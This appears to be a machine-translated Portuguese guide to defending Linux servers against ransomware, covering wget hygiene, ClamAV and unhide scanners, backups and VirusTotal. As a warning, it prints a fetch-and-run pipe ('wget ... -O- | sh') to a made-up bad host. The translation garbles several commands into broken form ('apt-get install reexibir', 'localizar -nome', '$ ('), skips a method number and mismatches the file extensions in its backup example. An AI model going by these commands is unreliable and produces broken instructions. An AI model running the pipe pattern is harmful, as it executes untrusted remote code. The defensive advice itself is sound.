Ransomware é um dos problemas mais ameaçadores no mundo da segurança de rede hoje. É assustador pensar que alguém poderia manter seus dados como reféns. Algumas infecções de ransomware criptografam todos os dados em um determinado volume e os indivíduos por trás disso exigem uma certa quantia de dinheiro antes de concordar em liberar a chave necessária para desbloquear esses dados. É especialmente preocupante para pessoas que têm muito dinheiro investido em seus dados. No entanto, há algumas boas notícias para os usuários do Linux.

Na maioria das situações, é difícil para o código de ransomware obter controle de qualquer coisa mais do que apenas o diretório inicial do usuário. Esses programas não têm permissão para destruir uma instalação inteira. É por isso que o ransomware Linux é mais um problema em servidores onde os operadores sempre têm acesso root. O ransomware não deve ser um grande problema para os usuários do Linux, e há várias etapas a serem seguidas para evitar que isso aconteça com você.

Método 1: Defesa contra ataques do estilo BashCrypt

BasyCrypt é uma prova de conceito de ransomware que provou que é possível infectar estruturas de servidor com este tipo de código malicioso. Isso fornece uma linha de base para a aparência dos pacotes de ransomware Linux. Embora sejam incomuns atualmente, os mesmos tipos de medidas preventivas de bom senso para administradores de servidor de outras plataformas funcionam tão bem aqui. O problema é que em ambientes de nível corporativo pode haver um grande número de pessoas diferentes usando um sistema host.

Se você estiver executando um servidor de e-mail, pode ser terrivelmente difícil evitar que as pessoas façam coisas tolas. Faça o seu melhor para lembrar a todos que não devem abrir anexos sobre os quais não tenham certeza e sempre verifique o malware em tudo em questão. Outra coisa que pode realmente ajudar a prevenir esse tipo de ataque é observar como você instala binários com o wget. Naturalmente, seu servidor de e-mail provavelmente não possui um ambiente de desktop e você provavelmente usa wget, apt-get, yum ou pacman para gerenciar os pacotes que chegam. É muito importante observar quais repositórios são usados nessas instalações. Às vezes, você verá um comando que deseja executar algo como wget http: //www.thisisaprettybadcoderepo.webs/ -O- | sh, ou pode estar dentro de um script de shell. De qualquer forma, não o execute se você não souber para que serve esse repositório.



Método 2: Instalando um Pacote de Scanner

Existem várias tecnologias de varredura de malware de código aberto. O ClamAV é de longe o mais famoso e você pode instalá-lo em muitas distribuições baseadas em apt usando:

sudo apt-get install clamav

Quando instalado, o man clamav deve explicar o uso em linguagem simples. Lembre-se de que, embora possa verificar e remover arquivos infectados, ele não pode realmente remover o código infeccioso de um arquivo. Esta é uma situação de tudo ou nada.

Há um segundo scanner com o qual você pode não estar familiarizado, mas é útil se os processos ocultos são o que o assusta. Novamente, se você estiver usando uma distribuição baseada em apt, emita este comando para instalar o scanner unhide:

sudo apt-get install reexibir

Quando estiver instalado, digite:

sudo unhide sys

Isso fará uma verificação completa do seu sistema em busca de quaisquer processos ocultos.

Método 4: mantendo backups limpos disponíveis

Embora isso não deva ser um problema, já que todos devem sempre fazer backups, ter bons backups pode eliminar instantaneamente o ransomware. O pouco ransomware existente na plataforma Linux tende a atacar arquivos com extensões específicas para plataformas de desenvolvimento web. Isso significa que se você tem uma tonelada de código .php, .xml ou .js por aí, você vai querer fazer backup disso especificamente. Considere esta linha de código a seguir:

tar -cf backups.tar $ (localizar -nome “* .ruby” -ou -nome “* .html”)

Isso deve criar um grande arquivo morto em fita de cada arquivo com as extensões .ruby e .html dentro de uma estrutura de arquivo. Ele pode então ser movido para um subdiretório temporário diferente para extração, a fim de garantir que sua criação funcionou corretamente.

Este arquivo de fita pode e deve ser movido para um volume externo. É claro que você pode usar compactação .bz2, .gz ou .xv antes de fazer isso. Você pode desejar criar backups espelhados copiando-os para dois volumes diferentes.

Método 5: usando scanners baseados na Web

Talvez você tenha baixado um pacote RPM ou DEB de um site que promete conter um software útil. O software também é distribuído por meio de arquivos 7z ou tar compactados. Os usuários de celular também podem receber pacotes do Android no formato APK. É fácil verificá-los com uma ferramenta diretamente no seu navegador. Aponte para https://www.virustotal.com/ e, quando a página carregar, clique no botão “Escolher arquivo”. Antes de fazer upload, lembre-se de que este é um servidor público. Embora seja seguro e executado pela Alphabet Inc, ele transfere arquivos publicamente, o que pode ser um problema em alguns ambientes super seguros. Também é limitado a arquivos de 128 MB.

Selecione seu arquivo na caixa que aparece e selecione abrir. O nome do arquivo aparecerá na linha ao lado do botão depois que a caixa desaparecer.

Clique no grande “Scan it!” Em azul botão. Você verá outra caixa que indica que o sistema está enviando seu arquivo.

Se alguém já fez check-out do arquivo com antecedência, ele o notificará sobre o relatório anterior. Ele reconhece isso com base em uma soma SHA256, que funciona da mesma maneira que as mesmas ferramentas de linha de comando do Linux com as quais você está acostumado. Caso contrário, ele executará uma verificação completa com 53 programas de verificação diferentes. Alguns deles podem atingir o tempo limite quando o arquivo é executado e esses resultados podem ser ignorados com segurança.

Alguns programas podem retornar resultados diferentes de outros, por isso é fácil eliminar falsos positivos com este sistema. A melhor parte é que funciona entre plataformas diferentes, o que o torna igualmente atraente, independentemente da distribuição que você tem em dispositivos diferentes. Ele também funciona tão bem em distribuições móveis como o Android, e é por isso que é uma ótima maneira de inspecionar pacotes de APK antes de usá-los.

4 minutos lidos